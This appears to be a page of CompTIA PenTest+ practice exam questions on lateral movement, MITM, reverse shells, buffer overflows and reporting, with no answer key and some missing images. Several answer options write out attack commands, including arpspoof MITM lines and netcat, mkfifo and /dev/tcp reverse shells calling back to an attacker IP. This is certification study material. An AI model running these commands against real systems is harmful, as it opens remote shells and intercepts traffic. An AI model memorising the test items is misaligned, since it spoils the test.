PT0-001 : CompTIA PenTest+ Certification Exam : Part 02
PT0-001 : CompTIA PenTest+ Certification Exam : Part 02
-
A penetration tester is able to move laterally throughout a domain with minimal roadblocks after compromising a single workstation. Which of the following mitigation strategies would be BEST to recommend in the report? (Select THREE).
- Randomize local administrator credentials for each machine.
- Disable remote logons for local administrators.
- Require multifactor authentication for all logins.
- Increase minimum password complexity requirements.
- Apply additional network access control.
- Enable full-disk encryption on every workstation.
- Segment each host into its own VLAN.
-
A security consultant is trying to attack a device with a previously identified user account.

PT0-001 Part 02 Q02 004 Which of the following types of attacks is being executed?
- Credential dump attack
- DLL injection attack
- Reverse shell attack
- Pass the hash attack
-
A malicious user wants to perform an MITM attack on a computer. The computer network configuration is given below:
IP: 192.168.1.20 NETMASK: 255.255.255.0 DEFAULT GATEWAY: 192.168.1.254 DHCP: 192.168.1.253 DNS: 192.168.10.10, 192.168.20.10
Which of the following commands should the malicious user execute to perform the MITM attack?
-
arpspoof -c both -r -t 192.168.1.1 192.168.1.20
-
arpspoof -t 192.168.1.20 192.168.1.254 -
arpspoof -c both -t 192.168.1.20 192.168.1.253
-
arpspoof -r -t 192.168.1.253 192.168.1.20
-
-
A client has requested an external network penetration test for compliance purposes. During discussion between the client and the penetration tester, the client expresses unwillingness to add the penetration tester’s source IP addresses to the client’s IPS whitelist for the duration of the test. Which of the following is the BEST argument as to why the penetration tester’s source IP addresses should be whitelisted?
- Whitelisting prevents a possible inadvertent DoS attack against the IPS and supporting log-monitoring systems.
- Penetration testing of third-party IPS systems often requires additional documentation and authorizations; potentially delaying the time-sensitive test.
- IPS whitelisting rules require frequent updates to stay current, constantly developing vulnerabilities and newly discovered weaknesses.
- Testing should focus on the discovery of possible security issues across all in-scope systems, not on determining the relative effectiveness of active defenses such as an IPS.
-
An energy company contracted a security firm to perform a penetration test of a power plant, which employs ICS to manage power generation and cooling. Which of the following is a consideration unique to such an environment that must be made by the firm when preparing for the assessment?
- Selection of the appropriate set of security testing tools
- Current and load ratings of the ICS components
- Potential operational and safety hazards
- Electrical certification of hardware used in the test
-
A healthcare organization must abide by local regulations to protect and attest to the protection of personal health information of covered individuals. Which of the following conditions should a penetration tester specifically test for when performing an assessment? (Select TWO).
- Cleartext exposure of SNMP trap data
- Software bugs resident in the IT ticketing system
- S/MIME certificate templates defined by the CA
- Health information communicated over HTTP
- DAR encryption on records servers
-
Which of the following is an example of a spear phishing attack?
- Targeting an executive with an SMS attack
- Targeting a specific team with an email attack
- Targeting random users with a USB key drop
- Targeting an organization with a watering hole attack
-
A security assessor is attempting to craft specialized XML files to test the security of the parsing functions during ingest into a Windows application. Before beginning to test the application, which of the following should the assessor request from the organization?
- Sample SOAP messages
- The REST API documentation
- A protocol fuzzing utility
- An applicable XSD file
-
Which of the following CPU registers does the penetration tester need to overwrite in order to exploit a simple buffer overflow?
- Stack pointer register
- Index pointer register
- Stack base pointer
- Destination index register
-
During a web application assessment, a penetration tester discovers that arbitrary commands can be executed on the server. Wanting to take this attack one step further, the penetration tester begins to explore ways to gain a reverse shell back to the attacking machine at 192.168.1.5. Which of the following are possible ways to do so? (Select TWO).
-
nc 192.168.1.5 44444
-
nc -nlvp 44444 -e /bin/sh -
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.5 44444>/tmp/f -
nc -e /bin/sh 192.168.1.5 44444
-
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.5 444444>/tmp/f
-
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.5.1 44444>/tmp/f
-
-
Consumer-based IoT devices are often less secure than systems built for traditional desktop computers. Which of the following BEST describes the reasoning for this?
- Manufacturers developing IoT devices are less concerned with security.
- It is difficult for administrators to implement the same security standards across the board.
- IoT systems often lack the hardware power required by more secure solutions.
- Regulatory authorities often have lower security requirements for IoT systems.
-
Which of the following commands starts the Metasploit database?
-
msfconsole -
workspace
-
msfvenom
-
db_init
-
db_connect
-
-
A company requested a penetration tester review the security of an in-house developed Android application. The penetration tester received an APK file to support the assessment. The penetration tester wants to run SAST on the APK file. Which of the following preparatory steps must the penetration tester do FIRST? (Select TWO).
- Convert to JAR.
- Decompile.
- Cross-compile the application.
- Convert JAR files to DEX.
- Re-sign the APK.
- Attach to ADB.
-
A penetration tester identifies the following findings during an external vulnerability scan:

PT0-001 Part 02 Q14 005 Which of the following attack strategies should be prioritized from the scan results above?
- Obsolete software may contain exploitable components.
- Weak password management practices may be employed.
- Cryptographically weak protocols may be intercepted.
- Web server configurations may reveal sensitive information.
-
A penetration tester is in the process of writing a report that outlines the overall level of risk to operations. In which of the following areas of the report should the penetration tester put this?
- Appendices
- Executive summary
- Technical summary
- Main body
-
A penetration tester is performing a black box assessment on a web-based banking application. The tester was only provided with a URL to the login page. Given the below code and output:

PT0-001 Part 02 Q16 006 Which of the following is the tester intending to do?
- Horizontally escalate privileges.
- Scrape the page for hidden fields.
- Analyze HTTP response code.
- Search for HTTP headers.
-
A penetration tester wants to launch a graphic console window from a remotely compromised host with IP 10.0.0.20 and display the terminal on the local computer with IP 192.168.1.10. Which of the following would accomplish this task?
- From the remote computer, run the following commands:
export XHOST 192.168.1.10:0.0xhost+Terminal
- From the local computer, run the following command:
ssh -L4444:127.0.0.1:6000 -X user@10.0.0.20 xterm
- From the remote computer, run the following command:
ssh -R6000:127.0.0.1:4444 -p 6000 user@192.168.1.10 “xhost+; xterm”
- From the local computer, run the following command:
nc -l -p 6000
Then, from the remote computer, run the following command:
xterm | nc 192.168.1.10 6000
- From the remote computer, run the following commands:
-
A penetration tester is testing a banking application and uncovers a vulnerability. The tester is logged in as a non-privileged user who should have no access to any data. Given the data below from the web interception proxy:

PT0-001 Part 02 Q18 007 Which of the following types of vulnerabilities is being exploited?
- Forced browsing vulnerability
- Parameter pollution vulnerability
- File upload vulnerability
- Cookie enumeration
-
A penetration tester compromises a system that has unrestricted network access over port 443 to any host. The penetration tester wants to create a reverse shell from the victim back to the attacker. Which of the following methods would the penetration tester MOST likely use?
-
perl -e 'use SOCKET'; $i='<SOURCEIP>; $p='443;
-
ssh superadmin@<DESTINATIONIP> -p 443
-
nc -e /bin/sh <SOURCEIP> 443
-
bash -i >& /dev/tcp/<DESTINATIONIP>/443 0>&1
-
-
A penetration tester observes that the content security policy header is missing during a web application penetration test. Which of the following techniques would the penetration tester MOST likely perform?
- Command injection attack
- Clickjacking attack
- Directory traversal attack
- Remote file inclusion attack